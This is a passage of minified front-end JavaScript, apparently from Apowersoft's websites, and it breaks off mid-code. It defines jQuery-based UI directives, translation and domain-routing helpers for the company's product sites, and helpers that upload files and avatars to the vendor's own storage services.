t=this.el,e=this.prop,i=t.com();i&&!["class","style","attr"].includes(e)&&i!==this.vm&&(this.com=i)},update:function(t,e){var i=this.el,n=this.prop;if(this.com)this.updateCom(t);else if("attr"===n)this.updateAttr(t,e);else if("class"===n)this.updateClass(t,e);else if("style"===n)this.updateStyle(t,e);else{t=g.isNullOrUndefined(t)?"":t;var s="value"===n||"innerHTML"===n;D.env.isFirefox&&"img"===i[0].localName&&"src"===n?(i[0].src!==t&&(i[0].src=t),t||i[0].removeAttribute(n)):s||(i[0][n]=t)}},updateCom:function(t){var e=this.com,i=this.prop;i?e[i]=t:t&&"object"===_typeof(t)&&g.assign(e,t)},updateAttr:function(t,e){var i=this.mods[0];if(i)[!1,void 0,null].includes(t)?this.removeAttribute(i):this.setAttribute(i,t);else{var n=g.isObject(e)?e:{},s=g.isObject(t)?t:{},r=this.compare(n,s),o=r.add,a=r.remove;if(0<a.length){var l,c=_createForOfIteratorHelper(a);try{for(c.s();!(l=c.n()).done;){var h=l.value;this.removeAttribute(h)}}catch(t){c.e(t)}finally{c.f()}}if(0<o.length){var u,d=_createForOfIteratorHelper(o);try{for(d.s();!(u=d.n()).done;){var f=u.value;this.setAttribute(f,t[f])}}catch(t){d.e(t)}finally{d.f()}}}},setAttribute:function(t,e){var i=this.el;t.startsWith("xlink:")?i[0].setAttributeNS("http://www.w3.org/1999/xlink",t,e):i[0].setAttribute(t,e)},removeAttribute:function(t){var e=this.el;t.startsWith("xlink:")?e[0].removeAttributeNS("http://www.w3.org/1999/xlink",t):e[0].removeAttribute(t)},compare:function(t,e){var i=0<arguments.length&&void 0!==t?t:{},n=1<arguments.length&&void 0!==e?e:{},s=[],r=[],o=[!1,void 0,null];for(var a in i){var l=i[a],c=n[a];!o.includes(l)&&o.includes(c)&&r.push(a)}for(var h in n){i[h]!==n[h]&&s.push(h)}return{add:s,remove:r}},updateClass:function(t,e){var i=this.el,n=this.parseClass(e),s=this.parseClass(t),r=this.compare(n,s),o=r.add,a=r.remove;0<a.length&&i.removeClass(a.join(" ")),0<o.length&&i.addClass(o.join(" "))},parseClass:function(t){var e=this.mods[0],i={};if(e)t&&(i[e]=!0);else if(Array.isArray(t)){var n,s=_createForOfIteratorHelper(t);try{for(s.s();!(n=s.n()).done;){var r=n.value;if("object"===_typeof(r))for(var o in r)i[o]=!!r[o];else{var a,l=_createForOfIteratorHelper(String(r).split(/\s+/));try{for(l.s();!(a=l.n()).done;){i[a.value]=!0}}catch(t){l.e(t)}finally{l.f()}}}}catch(t){s.e(t)}finally{s.f()}}else if(t&&"object"===_typeof(t))for(var c in t)i[c]=!!t[c];else if("string"==typeof t)if(/\s/.test(t)){var h,u=_createForOfIteratorHelper(t.split(/\s+/));try{for(u.s();!(h=u.n()).done;){i[h.value]=!0}}catch(t){u.e(t)}finally{u.f()}}else t&&(i[t]=!0);return i},updateStyle:function(t,e){var i=this.parseStyle(e),n=this.parseStyle(t),s=this.compare(i,n),r=s.add,o=s.remove,a=this.mods.includes("px"),l=this.mods.includes("percent"),c=this.mods.includes("url");if(0<r.length+o.length){var h,u={},d=_createForOfIteratorHelper(o);try{for(d.s();!(h=d.n()).done;){u[h.value]=""}}catch(t){d.e(t)}finally{d.f()}var f,p=_createForOfIteratorHelper(r);try{for(p.s();!(f=p.n()).done;){var m=f.value,v=n[m];g.isNullOrUndefined(v)?v="":a?v+="px":l?v+="%":c&&(v='url("'+v+'")'),u[m]=v}}catch(t){p.e(t)}finally{p.f()}this.el.css(u)}},parseStyle:function(t){var e=this.mods[0],i={};if(e)g.isNullOrUndefined(t)||(i[e]=t);else if(Array.isArray(t)){var n,s=_createForOfIteratorHelper(t);try{for(s.s();!(n=s.n()).done;){var r=n.value;if("object"===_typeof(r))g.assign(i,r);else{var o,a=_createForOfIteratorHelper(String(r).split(/\s*;\s*/));try{for(a.s();!(o=a.n()).done;){var l=_slicedToArray(o.value.split(/\s*:\s*/),2),c=l[0],h=l[1];c&&h&&(i[c]=h)}}catch(t){a.e(t)}finally{a.f()}}}}catch(t){s.e(t)}finally{s.f()}}else if(g.isObject(t))i=t;else if(t&&!g.isNullOrUndefined(t)){var u,d=_createForOfIteratorHelper(String(t).split(/\s*;\s*/));try{for(d.s();!(u=d.n()).done;){var f=_slicedToArray(u.value.split(/\s*:\s*/),2),p=f[0],m=f[1];p&&m&&(i[p]=m)}}catch(t){d.e(t)}finally{d.f()}}return i}}),D.registerDirective("model",{priority:600,mods:[],bind:function(){var t=this.el,e=t.com(),i=t[0],n=i.type,s=i.localName,r=["input","select","textarea"].includes(s),o=this.mods.includes("lazy");if(this.isBoolValue="input"===s&&("checkbox"===n||"radio"===n),this.isMultiSelect="select"===s&&t[0].multiple,e?(this.prop=e._modelProperty||"value",this.eventName="change"):this.isBoolValue?(this.prop="checked",this.eventName="change"):r?(this.prop="value",this.eventName=o?"change":"input"):(this.prop="innerHTML",this.eventName=o?"blur":"input"),e&&e!==this.vm)(this.com=e).on("change",this.onComChange,this);else if(this.locked=!1,t.on(this.eventName,this.onInputOrChange,this),"input"===this.eventName){var a="innerHTML"===this.prop?"blur":"change";t.on(a,this.onInputOrChange,this)}},onComChange:function(t){this.mods.includes("number")&&(t=Number(t)),this.watcher.set(t)},onInputOrChange:function(t){var e=this,i=this.el[0][this.prop];this.isBoolValue?this.setBoolValue(i):this.setInputValue(i),this.locked=!0,o.addTask(function(){e.locked=!1,"change"===t.type&&e.update(e.watcher.value)})},setBoolValue:function(t){this.vm;var e=this.watcher;this.watcher.value;e.set(!!t)},setInputValue:function(t){var e=this.el,i=(this.vm,this.watcher),n=this.mods.includes("number");if(this.isMultiSelect){var s=Array.from(e[0].options).filter(function(t){return t.selected}).map(function(t){return t.value});n&&(s=s.map(Number)),i.set(s)}else if(n){var r=Number(t);i.set(r)}else i.set(t)},update:function(t){if(this.com)this.updateCom(t);else{if(this.locked)return;this.isBoolValue?this.updateBooleanValue(t):this.updateInputValue(t)}},updateCom:function(t){var e=this.prop,i=this.com;e?i[e]=t:t&&"object"===_typeof(t)&&g.assign(i,t)},updateBooleanValue:function(t){var e=this.el,i=this.prop;e[0][i]=!!t},updateInputValue:function(t){var e=this.el,i=this.prop,n=this.isMultiSelect;if(n&&!Array.isArray(t))throw new Error('"model" directive of select[multiple] requires an array as value');if(n){var s,r=_createForOfIteratorHelper(e[0].options);try{for(r.s();!(s=r.n()).done;){var o=s.value;o.selected=t.includes(o.value)}}catch(t){r.e(t)}finally{r.f()}}else e[0][i]=g.isNullOrUndefined(t)?"":t}}),D.registerDirective("component",{priority:800,isLiteral:!0,closest:null,bind:function(){this.com=null},update:function(t){this.vm,this.com=this.createCom(t)},createCom:function(t){var e=this.el,i={parent:this.vm,el:e,_closest:this.closest,_isCreatedByComponentDir:!0};return D.newComponent(t,i)}}),D.registerDirective("if",{priority:700,mods:[],bind:function(){var t,e=_createForOfIteratorHelper(this.els);try{for(e.s();!(t=e.n()).done;){var i=t.value;D(i).hide()}}catch(t){e.e(t)}finally{e.f()}},update:function(t,e){this.els[e]&&this.hide(this.els[e]),this.els[t]&&this.show(this.els[t])},show:function(t){var e=t._transition;e?(D(t).show(),e.enterAfterUpdated()):D(t).show()},hide:function(e){var t=e._transition;t?t.leaveAfterUpdated(function(t){t&&D(e).hide()}):D(e).hide()}}),D.registerDirective("else-if",{priority:700}),D.registerDirective("else",{priority:700}),D.registerDirective("for",{priority:900,isTerminal:!0,loop:null,bind:function(){var t=this.el,e=this.exp;t.before(this.startMark=document.createComment("for "+e)),t.after(this.endMark=document.createComment("end for")),t.remove(),this.coms=[],this.map=new Map},update:function(t){var e,i=this.loop,n=(i.type,i.keyKey),s=i.indexKey,r=i.valueAssigner,o=this.getLoopArray(t),a=this.coms,l=this.map,c=[],h=new Map,u=[],d=new Set,f=_createForOfIteratorHelper(o);try{for(f.s();!(e=f.n()).done;){var p=_slicedToArray(e.value,1)[0],m=l.get(p);m&&d.add(m)}}catch(t){f.e(t)}finally{f.f()}var v,g=_createForOfIteratorHelper(a);try{for(g.s();!(v=g.n()).done;){var y=v.value;d.has(y)||u.push(y)}}catch(t){g.e(t)}finally{g.f()}for(var w=0,b=o.length,x=this.startMark;w<b;w++){var C=_slicedToArray(o[w],2),T=C[0],k=C[1],E=h.has(T)?null:l.get(T);(E=E||(0<u.length?u.shift():null))?(x.nextElementSibling!==E.el[0]&&D(x).after(E.el),n&&(E[n]=k),s&&(E[s]=w),r&&r.call(E,T)):E=this.createCom(x,T,k,w),x=E.el[0],c.push(E),h.set(T,E)}for(var _=0,S=u;_<S.length;_++){var A=S[_];this.removeCom(A)}this.coms=c,this.map=h},getLoopArray:function(t){var e=this.loop.type;return"to"===e?this.getLoopArrayForTypeTo(t):"of"===e?this.getLoopArrayForTypeOf(t):this.getLoopArrayForTypeIn(t)},getLoopArrayForTypeTo:function(t){var e=_slicedToArray(t,3),i=e[0],n=e[1],s=e[2],r=[];if(i<=n)for(var o=i;o<=n;o+=s)r.push([o,0]);else for(var a=i;n<=a;a-=s)r.push([a,0]);return r},getLoopArrayForTypeOf:function(t){var e=[];if(t){var i,n=0,s=_createForOfIteratorHelper(t);try{for(s.s();!(i=s.n()).done;){var r=i.value;e.push([r,n++])}}catch(t){s.e(t)}finally{s.f()}}return e},getLoopArrayForTypeIn:function(t){var e=[];if(t)if(Array.isArray(t))for(var i=0,n=t.length;i<n;i++)e.push([t[i],i]);else{this.keys=Object.keys(t);var s,r=_createForOfIteratorHelper(this.keys);try{for(r.s();!(s=r.n()).done;){var o=s.value;e.push([t[o],o])}}catch(t){r.e(t)}finally{r.f()}}return e},createCom:function(t,e,i,n){var s=this.loop,r=s.valueAssigner,o=s.keyKey,a=s.indexKey,l=this.el[0].cloneNode(!0);D(t).after(l);var c=Object.create(this.vm),h={el:l,parent:this.vm,_name:"",template:null,_inherit:!0};return o&&(h[o]=i),a&&(h[a]=n),r&&r.call(h,e),d.call(c,h),c},removeCom:function(t){var e=t.el[0]._transition;e?e.leaveAfterUpdated(function(){t.destroy()}):t.destroy()}}),D.registerDirective("skip",{isTerminal:!0,priority:1e3}),D.registerDirective("transition",{isLiteral:!0,update:function(t){var e=this.el,i=this.vm,n=e[0]._transition;n?n.updateName(t):e[0]._transition=new a(i,e,t)},unbind:function(){var t=this.el;t[0]._transition&&(t[0]._transition.clear(),delete t[0]._transition)}}),a.prototype={updateName:function(t){this.name=t},enterAfterUpdated:function(t){var e=this;o.addTask(function(){e.enter(t)})},leaveAfterUpdated:function(t){var e=this;o.addTask(function(){e.leave(t)})},enter:function(e){this.vm,this.el;var t=this.name;this.clearLastCSSTransitionEndHandler();function i(t){e&&e(t)}D.transitions[t]?this.jsEnter(i):this.classEnter(i)},leave:function(e){this.vm;var i=this.el,t=this.name;this.clearLastCSSTransitionEndHandler(),i.css("pointer-events","none");function n(t){i.css("pointer-events",""),e&&e(t)}D.transitions[t]?this.jsLeave(n):this.classLeave(n)},jsEnter:function(t){var e=D.transitions[this.name];e.enter?this._transitionCleaner=e.enter(this.el,t):t(!0)},jsLeave:function(t){var e=D.transitions[this.name];e.leave?this._transitionCleaner=e.leave(this.el,t):t(!0)},classEnter:function(e){var t=this,i=this.el,n=this.name+"-enter",s=!1;i.css("transition","none"),i.addClass(n,n+"-from"),requestAnimationFrame(function(){o.addTask(function(){if(!s){i.css("transition",""),i.removeClass(n+"-from"),i.addClass(n+"-to");t.onceTransitionEnd(function(t){i.removeClass(n,n+"-to"),e(t)})}})}),this._transitionCleaner=function(){s=!0}},classLeave:function(e){var t=this,i=this.el,n=this.name+"-leave",s=!1;i.addClass(n,n+"-from"),i.css("transition","none"),requestAnimationFrame(function(){o.addTask(function(){if(!s){i.css("transition",""),i.removeClass(n+"-from"),i.addClass(n+"-to");t.onceTransitionEnd(function(t){i.removeClass(n,n+"-to"),e(t)})}})}),this._transitionCleaner=function(){s=!0}},clearLastCSSTransitionEndHandler:function(){this._transitionCleaner&&this._transitionCleaner()},onceTransitionEnd:function(t){function e(){n._transitionCleaner=null,s.css("pointer-events",""),t(!0)}function i(){c.cancel(),e()}var n=this,s=this.el,r=parseFloat(s.css("transition-duration"))||0,o=parseFloat(s.css("animation-duration"))||0,a=0<r?"transitionend":"animationend",l=1e3*(r||o);s.once(a,i);var c=D.defer(function(){s.off(a,i),e()},50+l);this._transitionCleaner=function(){c.cancel(),s.off(a,i),t(!1)}},clear:function(){this.clearLastCSSTransitionEndHandler()}},D.registerTransition("slide",{enter:function(t,e){return t.slideDown(e),t.stop.bind(t)},leave:function(t,e){return t.slideUp(e),t.stop.bind(t)}}),D.registerDirective("show",{priority:10,update:function(t,e){var i=this.el,n=i[0]._transition;n&&void 0!==e?t?(i.show(),n.enterAfterUpdated()):n.leaveAfterUpdated(function(t){t&&i.hide()}):t?i.show():i.hide()}}),D.registerDirective("hide",{priority:10,update:function(t,e){var i=this.el,n=i[0]._transition;n&&void 0!==e?t?n.leaveAfterUpdated(function(t){t&&i.hide()}):(i.show(),n.enterAfterUpdated()):t?i.hide():i.show()}}),D.registerFilter("trans",function(t){for(var e,i=arguments.length,n=new Array(1<i?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];return(e=apower).tr.apply(e,[t].concat(n))}),D.registerDirective("focus",{isLiteral:!0,update:function(){var t=this;D.nextTick(function(){t.el[0].focus()})}}),D.registerDirective("trans",{bind:function(){var t=this.el;this.textNode=t[0].firstChild},update:function(t){this.textNode.textContent=t}}),D.register=D.registerComponent,D.registerDir=D.registerDirective,D.registerPlugin=D.registerMixin,d.prototype.createFromTemplate=d.prototype.createFromHTML,D.newDirective=function(t,e,i){var n=D.directives[t];if(!n)throw new Error('No directive named "'+t+'" existed');return i.el=e,i.isOld=!0,new n(i)},D.registerOnce=function(t,e){e||(e=t,t=""),"function"==typeof e&&(e={init:e}),t&&(e.selector=t),e.init=e.init||function(){},e.mixins=e.plugins||e.mixins;var i=D.extend(Object.create(s.prototype),e);if("complete"===document.readyState){var n=D(e.selector||"body");n.length&&s.call(i,n)}else D.Emitter.call(i),D.onDomReady(function(){D.defer(function(){var t=D(e.selector||"body");t.length&&s.call(i,t)})});return i},D.com=function(t){return D.components[t]||D.directives[t]},D.newCom=function(t,e,i){return e instanceof D||"[object Object]"!==String(e)||(i=e,e=null),(i=i||{}).isOld=!0,i.el=e,D.components[t]?D.newComponent(t,i):D.newDirective(t,e,i)},D.applyCom=function(t){D(t).applyCom()},D.releaseCom=function(t){D(t).releaseCom()},D.fn.applyCom=function(){var t=!1;if(this[0]){if(!this.com())for(var e in D.components){var i=D.components[e].prototype.selector;if(i&&this.is(i)){D.newCom(e,this,{isOld:!0}),t=!0;break}}t||(this.com()?(this.com()._initSubForEl(this.com().el),this.com().initSubBySelector(this)):D.newApp({el:this,isOld:!0}))}return this},D.fn.releaseCom=function(){var t=this.com();if(t){for(var e=0;e<t.children.length;e++)t.children[e].destroy();for(e=0;e<t.directives.length;e++)t.directives[e].destroy()}return this.empty(),this},D.fn.newCom=function(t,e){return D.newCom(t,this,e)}}(jQuery),function(v){var t=location.host.includes("apowersoft"),e=!1;(t||location.host.includes("airmore")||location.host.includes("showmore")||location.host.includes("videograbber")||location.host.includes("screenshot")||location.host.includes("lightpdf")||location.host.includes("lightmake")||location.host.includes("reccloud"))&&(e=!0);var i=!1;location.hostname.includes("myaccount")&&(i=!0);var n=window.apowerConfig||{},s=window.apowerTrans=window.apowerTrans||{};function r(t){if("object"===_typeof(t))for(var e in t)s[e]=s[e]||t[e]}for(var o=Object.keys(window),a=0,l=o.length;a<l;a++){var c=o[a];/^trans(?:\d+|_\w+)?$/.test(c)&&r(window[c])}var h=document.documentElement.lang||v.store.get("lang")||"en";e?(document.documentElement.lang=h,v.store.set("lang",h)):h=s.lang||h;var g=window.apower=window.apower||{isApowerDomain:t,isOurDomain:e,isAccount:i,lang:h,translations:s,extendTranslation:r,pageType:n.pageType||"",productId:n.productId||"",productType:n.productType||"1",isShowBind:n.isShowBind||!1,isLetsview:n.isLetsview||!1,hash:"406b24353675aac594d2a7c5f6cc31fe",agents:{},isDev:location.hostname.endsWith(".test"),isPro:location.hostname.includes("lightpdf.com"),tr:function(t){var e,i=g.translations;g.lang;t.includes("@@")&&(e=t.slice(0,t.indexOf("@@")),t=t.slice(t.indexOf("@@")+2));for(var n=i[t]||e||t,s=arguments.length,r=new Array(1<s?s-1:0),o=1;o<s;o++)r[o-1]=arguments[o];0<r.length&&(n=n.format(r));return n},trans:function(t){return t=(t=t.replace(/\{([^\{\}]*?)@{1,2}(\w*)(,.+?)?\}/g,function(t,e,i,n){return g._trans_by_matches(e,i,n)})).replace(/>\s*([^<>]*?)@@(\w*)(,.+?)?\s*</g,function(t,e,i,n){return">"+g._trans_by_matches(e,i,n)+"<"})},_trans_by_matches:function(t,e,i){var n=t,s=e,r=i||"",o=String(g.tr(n+"@@"+s));if(r){r=r.slice(1).split(",");for(var a=0;a<r.length;a++){var l=r[a].trim();l.startsWith("@")&&(l=String(g.tr(l.slice(1)))),r[a]=l}o=o.format(r);for(var c=0;c<r.length;c++){var h=r[c].trim();o.includes(h)||(o+="_"+h)}}return o},getRegionPath:function(t){if(location.hostname.includes("reccloud.cn"))return"";var e=this.getShortRegion(t);return"en"===e?"":"/"+e},getShortRegion:function(t){var e={cs:"cz",da:"dk",ja:"jp",sv:"se",el:"gr"}[t=t||g.lang];return e=e||t},getApowersoftDomain:function(t){if(this.isDev)return"zh"===t?"http://apowersoftcn.test":"http://apowersoft.test";t=t||g.lang;var e={pt:".com.br",en:".com",zh:".cn",tr:"-tr.com",no:"-no.com",cs:".cz",da:".dk",ja:".jp",sv:".se",el:".gr",ar:".ae"},i="fr de it nl es fi pl tw hu kr".split(" ");return e[t]||i.includes(t)||(t="en"),"https://www.apowersoft"+(e[t]||"."+t)},getDomain:function(t){if(this.isDev)return"zh"===t?"http://apowersoftcn.test":"http://apowersoft.test";t=t||g.lang;var e={pt:".com.br",en:".com",zh:".cn",tr:"-tr.com",no:"-no.com",cs:".cz",da:".dk",ja:".jp",sv:".se",el:".gr",ar:".ae"},i="fr de it nl es fi pl tw hu kr".split(" ");return e[t]||i.includes(t)||(t="en"),"https://www.apowersoft"+(e[t]||"."+t)},getCDNDomain:function(){return this.isDev?"http://apowersoft.test/frontend":location.host.startsWith("dev")?"https://dev048.apowersoft.com":"https://cdn.aoscdn.com"},getSupportDomain:function(){return"https://support.aoscdn.com"},getAPIDomain:function(){return this.isDev?"http://api.apowersoft.test":"zh"===g.lang?"https://api.apowersoft.cn":"https://api.apowersoft.com"},getVipDomain:function(){return this.isDev?"https://gwdev.aoscdn.com/base/vip":"https://gw.aoscdn.com/base/vip"},getWPPath:function(t){return g.isApowerDomain?"":g.getRegionPath(t)+"/wp"},getDownloadDomain:function(t){switch(t=t||g.lang){case"zh":return"https://download.apowersoft.cn";default:return"https://download.apowersoft.com"}},getMyAccountDomain:function(){return this.isDev?"http://dev050.apowersoft.com":"zh"===g.lang||location.host.endsWith("cn")?"https://myaccount.apowersoft.cn":"https://myaccount.apowersoft.com"},getMyAccountMobileDomain:function(){return this.isDev?"http://myaccountm.apowersoft.test":"zh"===g.lang||location.host.endsWith("cn")?"https://myaccountm.apowersoft.cn":"https://myaccountm.apowersoft.com"},randomString:function(t){t=t||32;for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnoprstuvwxyz123456789",i=e.length,n="",s=0;s<t;s++)n+=e.charAt(Math.floor(Math.random()*i));return n}},u={uploadFiles:function(l,c,h){var u=this;return _asyncToGenerator(regeneratorRuntime.mark(function t(){var e,i,n,s,r,o,a;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(h&&(c=c.bind(h)),(l=u.filterFiles(l)).length){t.next=5;break}return c&&c([]),t.abrupt("return",[]);case 5:return e=!1,v.msg.info(g.tr("Uploading {0}...@@uploading_file").format('"'+l[0].name+'"'),"0%",{buttons:["cancel"],handler:function(){e=!0}}),t.next=9,u.getAttachmentParams(l);case 9:if(!(i=t.sent)||e)return c&&c(null),t.abrupt("return",null);t.next=13;break;case 13:n=[],s=_createForOfIteratorHelper(l),t.prev=15,s.s();case 17:if((r=s.n()).done){t.next=30;break}return o=r.value,t.next=21,u.uploadEachFile(o,i(n.length));case 21:if(!(a=t.sent)){t.next=26;break}n.push({url:a,name:o.name}),t.next=28;break;case 26:return c&&c(null),t.abrupt("return",null);case 28:t.next=17;break;case 30:t.next=35;break;case 32:t.prev=32,t.t0=t.catch(15),s.e(t.t0);case 35:return t.prev=35,s.f(),t.finish(35);case 38:return c&&c(n),t.abrupt("return",n);case 40:case"end":return t.stop()}},t,null,[[15,32,35,38]])}))()},uploadFile:function(n,s,r){var o=this;return _asyncToGenerator(regeneratorRuntime.mark(function t(){var e,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r&&(s=s.bind(r)),t.next=3,o.uploadFiles([n]);case 3:return e=t.sent,i=e?e[0]:null,s&&s(i),t.abrupt("return",i);case 7:case"end":return t.stop()}},t)}))()},filterFiles:function(t){var e;return!(t=_toConsumableArray(t).filter(function(t){return e=t.name.replace("/(w+)./",""),!t.name.match(/\.(html|htm|css|php|js)/i)})).length&&e&&v.msg.alert(g.tr("cant_upload_ext_type").format("<b>"+e+"</b>")),t},getAttachmentParams:function(o){var a=this;return _asyncToGenerator(regeneratorRuntime.mark(function t(){var e,i,n,s,r;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=o.map(function(t){return t.name}),i={type:"attachment",files:JSON.stringify(e)},t.next=4,a.getParams(i);case 4:if(n=t.sent){t.next=7;break}return t.abrupt("return",null);case 7:return s=n.data.storage,r={callbackUrl:s.callback_url.callbackUrl,callbackBody:s.callback_url.callbackBody},t.abrupt("return",function(t){return{type:s.type,callback_url:JSON.stringify(r),object:s.objects[t],security_token:s.security_token}});case 10:case"end":return t.stop()}},t)}))()},getParams:function(s){return _asyncToGenerator(regeneratorRuntime.mark(function t(){var e,i,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v.req.post("https://file.aoscdn.com/api/authorize",s);case 2:if(e=t.sent,i=e.ok,n=e.data,i)return t.abrupt("return",n);t.next=9;break;case 9:return t.abrupt("return",null);case 10:case"end":return t.stop()}},t)}))()},uploadEachFile:function(c,h){return _asyncToGenerator(regeneratorRuntime.mark(function t(){var e,i,n,s,r,o,a,l;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(i in(e=new FormData).append("file",c),h)e.append(i,h[i]);return n=function(t){var e=Math.round(t.loaded/t.total*100);r(e)},(r=function(t){v.msg.info(g.tr("Uploading {0}...@@uploading_file").format('"'+c.name+'"'),t+"%",{buttons:["cancel"],handler:function(){s&&s()}})})(0),t.next=8,v.req.post("https://storage.aoscdn.com/api/files",e,{onuploadprogress:n,getAbort:function(t){s=t}});case 8:if(o=t.sent,a=o.ok,l=o.data,v.msg.hide(),a&&l)return t.abrupt("return",l.data.url);t.next=16;break;case 16:return v.msg.error(g.tr('Failed to upload "{0}"!@@failed_to_upload',c.name)),t.abrupt("return",null);case 18:case"end":return t.stop()}},t)}))()},scriptLoadPromise:null,MAX_AVATAR_SIZE:5242880,uploadAvatar:function(f,p,t){var m=this;return t&&(p=p.bind(t)),f.size>this.MAX_AVATAR_SIZE?(v.msg.alert(g.tr("cant_upload_files_larger").format(v.formatSize(this.MAX_AVATAR_SIZE))),p&&p(null),null):new Promise(function(){var e=_asyncToGenerator(regeneratorRuntime.mark(function t(e){var i,n,s,r,o,a,l,c,h,u,d;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(window.OSS){t.next=14;break}if(t.prev=1,m.scriptLoadPromise)return t.next=5,m.scriptLoadPromise;t.next=7;break;case 5:t.next=9;break;case 7:return t.next=9,m.scriptLoadPromise=v.loadScript("https://gosspublic.alicdn.com/aliyun-oss-sdk.min.js");case 9:t.next=14;break;case 11:return t.prev=11,t.t0=t.catch(1),t.abrupt("return",null);case 14:return i=g.user?g.user.getId():"",n=g.user?g.user.getToken():"",s={type:"avatar",file:f.name,user_id:i,identity_token:n},t.next=19,m.getParams(s);case 19:if(r=t.sent){t.next=22;break}return t.abrupt("return",null);case 22:o=r.data.ali,a=o.callback_url.callbackUrl,l=o.callback_url.callbackBody,c=new OSS.Wrapper({accessKeyId:o.access_id,accessKeySecret:o.access_secret,bucket:o.bucket,secure:!0,stsToken:o.security_token,endpoint:o.endpoint,region:o.region}),h=o.objects[0],u="&x:uid="+i+"&x:utoken="+encodeURI(n),d={url:a,body:l+u},c.multipartUpload(h,f,{cancelFlag:!0,callback:d}).then(function(t){p&&p(t.data.data.url),e(t.data.data.url)},function(t){p&&p(null),e(null)});case 30:case"end":return t.stop()}},t,null,[[1,11]])}));return function(t){return e.apply(this,arguments)}}())}};g.uploadFiles=u.uploadFiles.bind(u),g.uploadFile=u.uploadFile.bind(u),g.uploadAvatar=u.uploadAvatar.bind(u)}(jQuery),function(w){var h=apower.tr;w.registerDirective("render-on",{value:"",bind:function(){("mobile"===this.value&&w(window).width()<=768||"pc"===this.value&&768<w(window).width())&&this.layout()},layout:function(){this.el.replaceWith(w(this.el[0].textContent))}}),w.registerDirective("tip",{value:"",align:"t",gap:"5",tipClass:"",bind:function(){this.el.on("mouseenter",this.onMouseEnter,this)},unbind:function(){var t=this;this.el.off("mouseenter",this.onMouseEnter,this),this.el.off("mouseleave",this.onMouseLeave,this),this.layer&&this.layer.fadeOut(200,function(){t.layer.remove()})},update:function(t){this.value=t},onMouseEnter:function(){this.value&&768<=w(window).width()&&(this.showTip(),w.onceAllLeave([this.el,this.layer],200,this.onMouseLeave,this))},showTip:function(){w(".ap-tip").remove(),this.layer=w('<div class="ap-tip '+this.tipClass+'"><div class="ap-trangle"></div><div class="ap-tip-text">'+this.value+"</div></div>").appendTo("body"),this.layer.show(),this.layer.alignTo(this.el,this.align,this.gap),this.trigger("show",this.layer)},onMouseLeave:function(){this.hideTip()},hideTip:function(){this.el.off("mouseleave",this.onMouseLeave,this),this.layer&&this.layer.fadeOut(300,function(){this.destroyed&&this.layer.remove(),this.trigger("hide",this.layer)}.bind(this))},setValue:function(t){this.value=t,this.layer&&(this.layer.find(".ap-tip-text").html(t),this.layer.alignTo(this.el,this.align,this.gap))}}),w.registerDirective("tabs",{value:"",btns:null,tabs:null,bind:function(){if(this.btns=this.el.children(),this.value){var t=(this.value.startsWith(".")||this.value.startsWith("#")?"":".")+this.value;this.tabs=this.el.findNearestBehind(t).children()}else this.tabs=this.el.next().children();this.btns.$on("click",this.onClickBtn,this);var e=this.btns.filter(".active").index();0<=e&&this.tabs.eq(e).addClass("active")},onClickBtn:function(t){var e=w(t.currentTarget),i=this.tabs.eq(e.index());e.addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active"),this.trigger("change",i)}}),w.registerDirective("loading",{loadingEl:null,update:function(t){var e=this;t?(this.loadingEl=this.loadingEl||w('<div class="loading"><div><div></div></div></div>'),this.loadingEl.appendTo(this.el),"static"===this.el.css("position")&&this.el.css("position","relative"),w.nextTick(function(){e.el.height()<80&&(e.loadingEl.addClass("loading-small"),e.el.css("font-size","0"))})):this.loadingEl&&(this.loadingEl.fadeOut(200,function(){e.loadingEl.hide()}),this.el.css("font-size",""))}}),w.registerMixin("loading",{showLoading:function(){var t=this;this.loadingEl=this.loadingEl||w('<div class="loading"><div><div></div></div></div>').appendTo(this.el),w.nextTick(function(){t.loadingEl.show(),t.el.height()<80?(t.loadingEl.addClass("loading-small"),t.el.css("font-size","0")):t.loadingEl.removeClass("loading-small")})},hideLoading:function(){var t=this;this.loadingEl&&(this.loadingEl.fadeOut(200,function(){t.loadingEl.hide()}),this.el.css("font-size",""))}}),w.registerComponent("icon",{SYMBOLS:{},template:'<svg class="icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" :class="\'icon-\' + (type || \'unknown\')"></svg>',type:"",onReady:function(){this.watch("type",this.onTypeChange,!0)},onTypeChange:function(t){this.el.empty();var e=this.SYMBOLS[t],i=this.el[0];if(e){var n=e.matches(/<svg viewBox="(.+?)">([\s\S]+?)<\/svg>/),s=n[1],r=n[2],o=s.split(" "),a=o[2],l=o[3];i.setAttribute("viewBox",s),i.setAttribute("width",a+"px"),i.setAttribute("height",l+"px");var c=document.createElement("div");c.innerHTML="<svg>"+r+"</svg>";for(var h=Array.from(c.childNodes[0].childNodes),u=0,d=h.length;u<d;u++)i.appendChild(h[u])}else i.setAttribute("viewBox","0 0 20 20"),i.setAttribute("width","20px"),i.setAttribute("height","20px")}}),w.getComponent("icon").extendSymbols=function(t){w.extend(w.getComponent("icon").prototype.SYMBOLS,t)},w.getComponent("icon").extendSymbols({"youtan-account":'\t\t<svg viewBox="0 0 16.64 19.22">\t\t\t<path style="fill:currentColor;opacity:1;" class="cls-1" d="M1392.36,671.08c-.58,0-1.23,0-1.94,0-8,0-8.32-2.22-8.32-2.22a7.31,7.31,0,0,1,3.86-6.45l.13-.09a5.31,5.31,0,0,1,3.33-9.46,11.78,11.78,0,0,1,2.94.37,5.31,5.31,0,0,0-1.4,9.09l-.13.09a7.31,7.31,0,0,0-3.86,6.45S1386.42,670.75,1392.36,671.08Z" transform="translate(-1381.1 -651.91)"/>\t\t\t<circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;" class="cls-2" cx="8.32" cy="6.32" r="5.32"/>\t\t\t<path style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;" class="cls-2" 